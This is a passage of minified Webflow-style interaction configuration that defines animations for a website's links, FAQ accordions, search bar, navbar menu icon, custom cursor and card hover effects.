color",actionItemGroups:[{actionItems:[{id:"a-130-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".link-4-2",selectorGuids:["d8e1d160-8ebf-c62c-ba0b-e91ad052edb4"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-130-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".link-4-2",selectorGuids:["d8e1d160-8ebf-c62c-ba0b-e91ad052edb4"]},globalSwatchId:"--space-cadet",rValue:33,bValue:76,gValue:41,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x191bdbf9e66},"a-131":{id:"a-131",title:"Reverse link color",actionItemGroups:[{actionItems:[{id:"a-131-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".link-4-2",selectorGuids:["d8e1d160-8ebf-c62c-ba0b-e91ad052edb4"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191bdc03295},"a-133":{id:"a-133",title:"radio-hidden",actionItemGroups:[{actionItems:[{id:"a-133-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:"none"}},{id:"a-133-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:0,unit:""}}]},{actionItems:[{id:"a-133-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"outQuad",duration:0,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:"block"}},{id:"a-133-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1915d30dc62},"a-134":{id:"a-134",title:"radio-hidden-hover-out",actionItemGroups:[{actionItems:[{id:"a-134-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:"none"}},{id:"a-134-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1915d30dc62},"a-135":{id:"a-135",title:"FAQ 1 accordion [Open] 3",actionItemGroups:[{actionItems:[{id:"a-135-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-2",selectorGuids:["b198a600-be14-4104-3bc2-419340ff35bd"]},heightValue:50,widthUnit:"AUTO",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-135-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-2",selectorGuids:["b198a600-be14-4104-3bc2-419340ff35bd"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-135-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-132":{id:"a-132",title:"FAQ 1 accordion [Close] 3",actionItemGroups:[{actionItems:[{id:"a-132-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-2",selectorGuids:["b198a600-be14-4104-3bc2-419340ff35bd"]},widthValue:100,heightValue:50,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-132-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-123":{id:"a-123",title:"show-filter-elements",actionItemGroups:[{actionItems:[{id:"a-123-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:0,unit:""}}]},{actionItems:[{id:"a-123-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:"flex"}}]},{actionItems:[{id:"a-123-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"SIBLINGS",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1912d55215c},"a-119":{id:"a-119",title:"FAQ 6 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-119-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a7"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-119-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a7"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-119-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:350,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a0"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-120":{id:"a-120",title:"FAQ 6 accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-120-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a7"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-120-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a0"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-124":{id:"a-124",title:"show-blogs-filters",actionItemGroups:[{actionItems:[{id:"a-124-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"PARENT",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:0,unit:""}}]},{actionItems:[{id:"a-124-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1912d5c22a3},"a-138":{id:"a-138",title:"events-card-hover",actionItemGroups:[{actionItems:[{id:"a-138-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:0,unit:""}}]},{actionItems:[{id:"a-138-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19138d15d0d},"a-139":{id:"a-139",title:"events-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-139-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"outQuad",duration:0,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:"flex"}}]},{actionItems:[{id:"a-139-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:0,unit:""}},{id:"a-139-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-wrapper",selectorGuids:["45e42d54-13ab-34af-d2d6-a7ca3f4d857f"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19138d15d0d},"a-145":{id:"a-145",title:"Navbar 11 menu [Open] 6",actionItemGroups:[{actionItems:[{id:"a-145-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-145-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-145-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-145-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-145-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-146":{id:"a-146",title:"Navbar 11 menu [Close] 6",actionItemGroups:[{actionItems:[{id:"a-146-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-146-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-146-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-146-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-146-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-147":{id:"a-147",title:"Search Bar - Open 5",actionItemGroups:[{actionItems:[{id:"a-147-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-147-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-147-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]},{actionItems:[{id:"a-147-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-147-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"block"}},{id:"a-147-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a97a6ff},"a-148":{id:"a-148",title:"Search Bar - Close 5",actionItemGroups:[{actionItems:[{id:"a-148-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-148-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-148-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4a97a6ff},"a-151":{id:"a-151",title:"stats-scroll-new",continuousParameterGroups:[{id:"a-151-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:25,actionItems:[{id:"a-151-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:-2.5,xUnit:"PX",yUnit:"rem",zUnit:"PX"}},{id:"a-151-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73"},widthValue:93,heightValue:99,widthUnit:"%",heightUnit:"%",locked:!1}}]},{keyframe:64,actionItems:[{id:"a-151-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73"},widthValue:100,heightValue:100,widthUnit:"%",heightUnit:"%",locked:!1}},{id:"a-151-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:0,xUnit:"PX",yUnit:"rem",zUnit:"PX"}},{id:"a-151-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:159,bValue:83,gValue:83,aValue:0}}]},{keyframe:65,actionItems:[{id:"a-151-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"--dark-navy",rValue:16,bValue:40,gValue:24,aValue:1}}]}]}],createdOn:0x19321290ac8},"a-149":{id:"a-149",title:"hide-bacground",actionItemGroups:[{actionItems:[{id:"a-149-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image-copy.last",selectorGuids:["2bf1ae9f-1cae-8da2-33d9-e0efb6ddd85e","bf5b4eea-66ec-9911-472b-b24cf3ba681a"]},value:1,unit:""}},{id:"a-149-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image.last",selectorGuids:["aee30f0d-8d21-b100-ee39-6a00acb3544f","4e09ad92-55b7-30aa-e1ff-a41355040b2f"]},value:0,unit:""}},{id:"a-149-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:350,target:{selector:".the-icon",selectorGuids:["f18f2b1f-5c57-b1cd-40be-cf2bfe4c310a"]},xValue:.5,xUnit:"rem",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1930848109a},"a-150":{id:"a-150",title:"hide-bacground 2",actionItemGroups:[{actionItems:[{id:"a-150-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image-copy.last",selectorGuids:["2bf1ae9f-1cae-8da2-33d9-e0efb6ddd85e","bf5b4eea-66ec-9911-472b-b24cf3ba681a"]},value:0,unit:""}},{id:"a-150-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:350,target:{selector:".the-icon",selectorGuids:["f18f2b1f-5c57-b1cd-40be-cf2bfe4c310a"]},xValue:0,xUnit:"rem",yUnit:"PX",zUnit:"PX"}},{id:"a-150-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image.last",selectorGuids:["aee30f0d-8d21-b100-ee39-6a00acb3544f","4e09ad92-55b7-30aa-e1ff-a41355040b2f"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1930848109a},"a-156":{id:"a-156",title:"New Mouse Animation",continuousParameterGroups:[{id:"a-156-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-156-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-156-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-156-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-156-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-156-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-159":{id:"a-159",title:"change-background-nav",actionItemGroups:[{actionItems:[{id:"a-159-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:150,target:{useEventTarget:"PARENT",selector:".navigation",selectorGuids:["a4d2e8a5-326e-a882-d971-02a453d170ce"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:.8}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193894ed89e},"a-160":{id:"a-160",title:"change-background-nav-second-click",actionItemGroups:[{actionItems:[{id:"a-160-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:150,target:{useEventTarget:"PARENT",selector:".navigation",selectorGuids:["a4d2e8a5-326e-a882-d971-02a453d170ce"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:0}},{id:"a-160-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeOut",duration:150,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3"},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-160-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeOut",duration:150,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193894ed89e},"a-157":{id:"a-157",title:"show-cursor",actionItemGroups:[{actionItems:[{id:"a-157-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-wrap",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffea"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-158":{id:"a-158",title:"show-cursor 2",actionItemGroups:[{actionItems:[{id:"a-158-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".cursor-wrap",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffea"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-163":{id:"a-163",title:"turn-icon",actionItemGroups:[{actionItems:[{id:"a-163-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["021d65e8-d403-dca6-f771-511976e854b1"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19396f06abf},"a-164":{id:"a-164",title:"turn-icon 2",actionItemGroups:[{actionItems:[{id:"a-164-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["021d65e8-d403-dca6-f771-511976e854b1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19396f06abf},"a-165":{id:"a-165",title:"nav-link-hover",actionItemGroups:[{actionItems:[{id:"a-165-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:500,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1.1,yValue:1.1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19397d4c255},"a-166":{id:"a-166",title:"nav-link-hover 2",actionItemGroups:[{actionItems:[{id:"a-166-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19397d4c255},"a-44":{id:"a-44",title:"Search Bar - Open",actionItemGroups:[{actionItems:[{id:"a-44-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-44-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-44-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]},{actionItems:[{id:"a-44-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-44-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"block"}},{id:"a-44-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a97a6ff},"a-48":{id:"a-48",title:"Search Bar - Close",actionItemGroups:[{actionItems:[{id:"a-48-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-48-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-48-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4a97a6ff},"a-169":{id:"a-169",title:"hero-card-hover",actionItemGroups:[{actionItems:[{id:"a-169-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193b1e80259},"a-170":{id:"a-170",title:"hero-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-170-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"",rValue:35,bValue:222,gValue:163,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193b1e80259},"a-152":{id:"a-152",title:"datasheets-card-hover",actionItemGroups:[{actionItems:[{id:"a-152-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-152-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-152-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-